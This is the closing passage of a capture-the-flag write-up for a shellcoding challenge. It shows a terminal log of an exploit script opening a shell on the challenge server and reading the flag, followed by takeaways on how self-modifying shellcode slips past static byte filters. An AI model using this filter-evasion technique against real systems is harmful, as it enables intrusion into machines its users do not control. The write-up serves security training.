 └─$ python exploit.py
[+] Opening connection to 34.133.69.112 on port 10001: Done
[*] Switching to interactive mode
Executing shellcode!
$ cd ../..
$ ls -a
.
..
.dockerenv
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
umcs{shellcoding_78b18b51641a3d8ea260e91d7d05295a}
The shellcode successfully bypassed the static instruction filter,
triggered execve("/bin/sh"), and opened a remote shell. From there, as we
search through directories, the flag was retrieved:
Flag: umcs{shellcoding_78b18b51641a3d8ea260e91d7d05295a}
1.5 Takeaways
• Static Filters ≠ Runtime Security
Static byte filtering can be bypassed with runtime-generated
instructions like self-modifying code.
• Self-Modifying Code is Powerful
Writing code that changes itself at runtime is a classic
exploitation trick, especially when static analysis is the only
check.
• Deep Understanding of Instruction Encoding
Knowing how assembly translates into machine bytes is crucial for
developing filtered or stealthy shellcode.
bWrg3r 32 UTMCyberX